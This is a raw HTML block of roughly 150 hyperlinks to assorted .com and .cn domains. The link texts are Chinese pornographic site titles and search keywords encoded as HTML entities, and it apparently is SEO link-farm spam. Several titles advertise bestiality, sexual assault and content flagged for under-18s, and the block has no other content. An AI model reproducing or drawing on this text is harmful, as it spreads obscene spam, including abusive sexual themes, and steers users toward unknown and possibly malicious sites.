<a href="http://wangdehua35.com" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://0531yc.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://bt516.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://szsarton.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://rmhzs.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lvmdz.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x5C0F;&#x8BF4;</a>|
<a href="http://szhuerler.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://manjiangkj.com" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjgml.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4EBA;&#x4E0E;&#x79BD;&#x4EA4;</a>|
<a href="http://ljff.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bkcp1.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://hbzikaow.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://dghmbz.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syshdh.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hytcredit.com" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://yanjianyl.com" target="_blank">&#x4EBA;&#x59BB;13p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fkki.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://kuojiamuye.com" target="_blank">JAPANESE&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://zhenxin123.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szcmytea.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://geppark.com" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://d12clan.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://101jiudian.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gb8g.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://paznc.cn" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://nbpsrq.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://aetchina.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://ngyk.cn" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://swechat.cn" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://huijiabw.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ntfk120.com" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://icutelady.com" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ailiush.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://semwaibao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pstune.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://010iphone.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://winxigrice.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nhlgmc.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://gsnhh.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jingyifushi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;</a>|
<a href="http://connorsfam.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://carallnewa.com" target="_blank">&#x4F0A;&#x4EBA;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://nbayaoming.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://99bms.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://eimccn.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ausin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sxhuatai.com.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bkcp1.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://global-sy.cn" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52mifi.com" target="_blank">&#x4EBA;&#x59BB;13p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stsidea.com" target="_blank">&#x56FD;&#x4EA7;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caijingline.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fengtianyuanlin.com" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://caiyechina.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://sdw360.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://xumama.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fuya888.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xystyy.com" target="_blank">&#x56FD;&#x4EA7;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pximage.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shandongxinyijia.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51shufabao.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://denengqinju.com" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://auto6789.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnbete.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://petexpo.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://invenat.cn" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://changda66.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aqbbk.com" target="_blank">&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wg07.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://898fx.com" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://gdqyhy.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://xianxixi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://irmchina.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://ljff.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jngiga.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://gazs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csqsjd88.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;999</a>|
<a href="http://kblue.cn" target="_blank">&#x8001;&#x719F;&#x5973;hdxx&#x8001;&#x5C0F;&#x914D;</a>|
<a href="http://happybabygo.com" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://jushanlegou.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynsy88.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;6</a>|
<a href="http://91bls.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bzagly.com" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qdjinjili56.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://jhfsp.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;18</a>|
<a href="http://876909.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://r707.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x871C;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://588608.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://yyhy666.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://szhtzs.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://qhyyxx.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://kezukego.com" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://shanghai01.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chaoren96.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;</a>|
<a href="http://nananfc.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://bdyc365.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kdceo.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://szcnhj.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://sheislatam.com" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lrsx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://shhczm.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hxl55.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://lspars.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxyqt.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://obxguru.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sidstar.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://osoot.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://jx6188.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ballibitki.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yujigao.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnhkds.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laibang001.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://pychair.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://zzjrcz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://91bls.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yujiagong.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://liyicheng.cn" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://33648a.com" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szzizhi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://228884.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://xyshopping913.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://medi800.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xd8848.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://xpxp3.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xnxhbx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
